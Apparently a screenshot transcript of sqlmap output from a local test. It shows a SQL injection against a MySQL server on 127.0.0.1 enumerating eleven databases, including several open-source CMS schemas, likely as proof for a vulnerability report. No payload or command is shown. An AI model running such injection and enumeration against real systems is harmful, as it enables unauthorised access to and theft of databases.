 ki10moc — -zsh — 162×36
---
[17:16:14] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[17:16:14] [INFO] fetching database names
[17:16:14] [INFO] fetching number of databases
[17:16:14] [INFO] resumed: 11
[17:16:14] [INFO] resumed: information_schema
[17:16:14] [INFO] resumed: dreamer-cms
[17:16:14] [INFO] resumed: jizhicms
[17:16:14] [INFO] resumed: jsh_erp
[17:16:14] [INFO] resumed: mysql
[17:16:14] [INFO] resumed: pbootcms
[17:16:14] [INFO] resumed: performance_schema
[17:16:14] [INFO] resumed: shop
[17:16:14] [INFO] resumed: sys
[17:16:14] [INFO] resumed: test
[17:16:14] [INFO] resumed: tmalldemodb
available databases [11]:
[*] `dreamer-cms`
[*] information_schema
[*] jizhicms
[*] jsh_erp
[*] mysql
[*] pbootcms
[*] performance_schema
[*] shop
[*] sys
[*] test
[*] tmalldemodb
[17:16:14] [INFO] fetched data logged to text files under '/Users/ki10moc/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 17:16:14 /2024-06-09/
mac ki10moc@ajingdeMacBook-Pro 87% ~ orbstack :: default